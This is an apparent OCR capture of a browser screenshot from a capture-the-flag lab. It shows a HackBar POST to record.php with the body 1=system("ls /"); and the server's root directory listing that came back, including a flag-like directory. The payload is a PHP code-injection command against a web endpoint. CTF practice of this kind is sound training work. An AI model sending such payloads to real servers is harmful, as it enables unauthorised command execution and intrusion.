 不安全 f43dd535-e761-49d7-890c-58599bade629.node5.buuoj.cn:81/record.php
bin boot dev etc f1l2a3g4qwe home lib lib64 media mnt opt proc root run sbin srv sys tmp usr var
元素 控制台 源代码/来源 网络 性能 内存 应用 Lighthouse HackBar EditThisCookie
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHEL
URL
http://f43dd535-e761-49d7-890c-58599bade629.node5.buuoj.cn:81/record.php
enctype
Use POST method application/x-www-form-urlencoded M
Body
1=system("ls /");